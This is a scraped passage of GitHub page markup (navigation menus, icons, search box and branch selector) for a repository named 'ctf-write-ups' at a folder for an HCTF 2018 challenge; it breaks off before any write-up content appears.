<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="142745576" data-scoped-search-url="/0n3m4ns4rmy/ctf-write-ups/search" data-owner-scoped-search-url="/users/0n3m4ns4rmy/search" data-unscoped-search-url="/search" data-turbo="false" action="/0n3m4ns4rmy/ctf-write-ups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="GbaHkMFo0yjRVY/PKhKq7feDQk2eUPBdal7KdWFeOvfah9zPvNONPeu0eL/gWHzj3BD6Z4b1uuAfOO/X4Ng+iQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> 0n3m4ns4rmy </span> <span>/</span> ctf-write-ups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>1</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>12</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/0n3m4ns4rmy/ctf-write-ups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":142745576,"originating_url":"https://github.com/0n3m4ns4rmy/ctf-write-ups/tree/master/HCTF%202018/the%20end","user_id":null}}" data-hydro-click-hmac="202fcfc322f9fdde1cb015a7d6efe61c02f1b7fb9d067135ef7fc364c1f65c1e"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
